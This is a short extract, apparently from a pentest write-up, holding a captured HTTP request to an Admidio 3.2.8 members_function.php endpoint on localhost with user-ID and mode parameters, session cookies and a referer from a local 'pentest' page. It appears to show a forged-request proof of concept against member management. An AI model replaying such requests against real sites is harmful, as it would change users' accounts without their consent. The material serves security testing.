 Request
Raw Params Headers Hex
GET
/newadmidio/admidio-3.2.8/adm_program/modules/members/members_function.ph
p?usr_id=7&mode=3 HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:53.0) Gecko/20100101
Firefox/53.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://localhost/pentest/admidio.html
Cookie: security_level=0;
ADMIDIO_Faiz_newadmidio_adm_AUTO_LOGIN_ID=2%3AE5I7Va0rx0jL0LbkekJ0BUq8h0m
ob3QQtdMadblw;
ADMIDIO_Faiz_newadmidio_adm_PHP_SESSION_ID=kv4bcpe2jatnm3760h362selg2
Connection: close
Upgrade-Insecure-Requests: 1